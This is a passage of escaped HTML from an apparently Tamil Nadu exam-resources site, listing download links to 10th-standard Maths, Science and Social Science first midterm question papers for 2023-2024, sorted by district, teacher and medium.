target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Maths - First Midterm Test Question Papers \u0026 Answer Keys (2023-2024)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper with Answer Keys | Tuticorin District | Mr. Mr. S. Koman - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper with Answer Keys | Tuticorin District | Mr. Mr. S. Koman - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-1st-Mid-Term-Exam-2023-Original-Question-Paper-with-Answer-Keys-Tuticorin-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Dharmapuri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Test 2023 - Question Paper | Mr. R. Manikandan | Ramanathapuram District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Test 2023 - Question Paper | Mr. R. Manikandan | Ramanathapuram District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/06\/10th-Maths-1st-Mid-Term-Test-2023-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivagangai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Chengalpattu District | Mrs. Usha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Chengalpattu District | Mrs. Usha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Chengalpattu-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivaganga-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mrs. Piyari - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mrs. Piyari - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Maths - First Midterm Exam 2023 - Model Question Paper | Mr. K.A. Koman - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Maths - First Midterm Exam 2023 - Model Question Paper | Mr. K.A. Koman - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Maths-TM-1st-Mid-Term-Exam-2023-Model-Question-Paper-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Science - First Midterm Test Question Papers \u0026 Answer Keys (2023-2024)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Science - First Midterm Question Paper (2023-2024) | Sri Amman Tuition Center Vedasandur - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Question Paper (2023-2024) | Sri Amman Tuition Center Vedasandur - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Science-First-Mid-Term-Question-Paper-Tamil-Medium-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Dharmapuri District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Dharmapuri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-MId-Term-Exam-2023-Original-Question-Paper-Ranipet-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-MId-Term-Exam-2023-Original-Question-Paper-Ranipet-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Chengalpattu District | Mrs.Usha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Chengalpattu District | Mrs.Usha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Chengalpattu-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivagangai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivaganga-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram- (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram- (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Tanjavur District | Mr. S. Dhanaraman - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Tanjavur District | Mr. S. Dhanaraman - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-2023-Original-Question-Paper-Tanjavur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Tanjavur District | Mr. S. Dhanaraman - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam Original Question Paper (2023-2024)  | Tanjavur District | Mr. S. Dhanaraman - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-2023-Original-Question-Paper-Tanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam 2023 - Original Question Paper | Mrs. Vanitha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 - Original Question Paper | Mrs. Vanitha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam 2023 - Original Question Paper | Mrs. Vanitha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 - Original Question Paper | Mrs. Vanitha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Science-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam 2023 | Model Question Paper 1 | Mr. I. Chinnapparaj - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 | Model Question Paper 1 | Mr. I. Chinnapparaj - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/07\/10th-Science-TM-1st-Mid-Term-Exam-2023-Model-Question-Paper-1-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Science - First Midterm Exam 2023 | Model Question Paper 2 | Mr. I. Chinnapparaj - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Exam 2023 | Model Question Paper 2 | Mr. I. Chinnapparaj - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/07\/10th-Science-TM-1st-Mid-Term-Exam-2023-Model-Question-Paper-2-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Social Science - First Midterm Test Question Papers \u0026 Answer Keys (2023-2024)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Kanchipuram District | Mr. B. Balaji - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Kanchipuram-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Sivaganga District | Mr. Suresh Kannan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Sivaganga-District-Tamil-medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Chengalpattu District | Mrs.Usha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Chengalpattu District | Mrs.Usha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Chengalpattu-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-Science-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Virudhunagar District | Mr. S. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr.Madhan - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tirupattur District | Mr. Madhan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n \n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan 